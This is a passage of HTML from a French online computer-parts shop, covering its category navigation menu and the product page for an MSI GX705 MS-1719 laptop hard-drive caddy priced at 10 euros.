		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-2458" class="product type-product post-2458 status-publish first instock product_cat-caddy-fixation-disque-dur-pour-ordinateurs-portables-msi has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300-100x100.png" data-thumb-alt="Caddy MSI GX705 MS-1719" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300.png"><img width="300" height="284" src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300.png" class="wp-post-image" alt="Caddy MSI GX705 MS-1719" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300.png" data-large_image_width="300" data-large_image_height="284" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-100x100.png" data-thumb-alt="Caddy MSI GX705 MS-1719 – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600.png"><img width="600" height="585" src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600.png" class="" alt="Caddy MSI GX705 MS-1719 – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600.png" data-large_image_width="600" data-large_image_height="585" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-416x406.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-3-600-300x293.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-100x100.png" data-thumb-alt="Caddy MSI GX705 MS-1719 – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600.png"><img width="600" height="585" src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600.png" class="" alt="Caddy MSI GX705 MS-1719 – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600.png" data-large_image_width="600" data-large_image_height="585" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-416x406.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-2-600-300x293.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-100x100.png" data-thumb-alt="Caddy MSI GX705 MS-1719 – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600.png"><img width="600" height="569" src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600.png" class="" alt="Caddy MSI GX705 MS-1719 – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600.png" data-large_image_width="600" data-large_image_height="569" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-416x395.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300x285.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Caddy MSI GX705 MS-1719</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/caddy-msi-gx705-ms-1719/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_696e0d6f6334d">quantité de Caddy MSI GX705 MS-1719</label>
	<input
		type="hidden"
				id="quantity_696e0d6f6334d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="2458" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">408</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/" rel="tag">Caddy fixation disque dur pour ordinateurs portables MSI</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Caddy Fixation disque dur pour ordinateur portable MSI GX705 MS-1719</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
